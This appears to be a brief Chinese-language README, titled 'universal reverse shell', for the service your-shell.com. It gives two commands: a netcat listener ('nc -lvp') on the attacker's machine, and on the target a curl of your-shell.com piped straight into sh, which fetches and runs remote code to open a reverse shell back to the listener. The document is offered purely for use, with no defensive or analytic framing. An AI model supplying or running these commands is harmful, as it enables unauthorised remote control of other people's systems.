 万能反弹shell
1 https://your-shell.com/
使用方法
1 监听机: nc -lvp 监听机端口
2 反弹机: curl https://your-shell.com/监听机ip:监听机端口 | sh